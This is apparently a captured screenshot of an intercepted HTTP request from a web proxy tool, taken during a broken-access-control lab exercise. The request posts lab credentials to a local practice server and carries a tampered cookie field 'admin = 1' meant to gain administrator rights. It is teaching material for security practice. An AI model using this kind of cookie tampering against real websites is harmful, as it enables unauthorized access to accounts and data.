 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /broken_access_lab_1 HTTP/1.1
2 Host: 192.168.192.133:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.192.133:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.192.133:8000/broken_access_lab_1
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: csrftoken=CDZXDdwfKA4zob3mHSb2s82toQqMtaWF4diGDDyB7Kn0Diq5Vlx4Z9oXAffYdCJX
; sessionid=2w3wl4cblkqf7hdxbpf4mbocedlnze7g; admin = 1
14 Connection: close
15
16 name=jack&pass=jacktheripper